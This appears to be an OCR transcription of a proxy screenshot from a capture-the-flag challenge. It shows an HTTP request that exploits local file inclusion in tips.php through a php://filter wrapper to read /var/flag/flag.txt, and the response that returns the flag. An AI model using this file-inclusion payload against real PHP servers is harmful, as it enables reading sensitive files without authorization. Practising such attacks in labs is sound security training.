 GET /tips.php?file=php://filter/resource=/var/flag/flag.txt
HTTP/1.1
Host ? : 27.25.151.198:38693
Cookie: PHPSESSID=b6e68871b8b2319810380bce1558b4b0;
pahint=L3Zhci9mbGFnL2ZsYWcudHh0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/
537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
1 HTTP/1.1 200 OK
2 Host: 27.25.151.198:38693
3 Connection: close
4 X-Powered-By: PHP/7.0.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-type: text/html; charset=UTF-8
9 Content-Length: 43
10
11 flag{0b6745b8-743a-4f1f-8754-d0ffae974a0c}
12
远端地址:127.0.0.1:33210; 响应时
间:118ms; 总耗时:119ms; URL:htt
p://27.25.151.198:38693/tip...